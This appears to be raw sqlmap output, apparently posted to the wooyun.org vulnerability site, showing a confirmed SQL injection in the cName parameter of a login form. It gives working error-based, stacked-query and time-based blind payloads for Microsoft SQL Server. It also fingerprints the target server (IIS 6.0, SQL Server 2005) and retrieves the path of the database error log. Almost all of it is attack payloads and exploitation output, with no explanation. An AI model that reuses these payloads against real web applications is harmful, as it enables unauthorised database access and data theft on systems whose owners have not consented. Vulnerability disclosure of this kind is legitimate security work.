 Place: POST
Parameter: cName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cName=admin' AND 2451=CONVERT(INT,(SELECT CHAR(113) CHAR(101) CHAR(
117) CHAR(98) CHAR(113) (SELECT (CASE WHEN (2451=2451) THEN CHAR(49) ELSE CHAR(4
8) END)) CHAR(113) CHAR(115) CHAR(118) CHAR(113) CHAR(113))) AND 'UMoU'='UMoU&cP
ass=admin&Submit=%B5%C7 %C2%BD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cName=admin'; WAITFOR DELAY '0:0:5'--&cPass=admin&Submit=%B5%C7 %C2
%BD
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cName=admin' WAITFOR DELAY '0:0:5'--&cPass=admin&Submit=%B5%C7 %C2%
BD
---
[18:49:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:49:44] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
root@k: ~
www.wooyun.org